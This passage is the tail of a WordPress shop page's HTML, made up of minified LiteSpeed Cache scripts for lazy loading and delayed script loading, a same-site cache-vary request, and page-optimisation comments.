LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://scentsbypearls.com/wp-content/litespeed/js/5382c8b544899f1460b390e8a353a3de.js?ver=4b9d2"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-29 03:03:25 -->

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-29 03:03:25 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->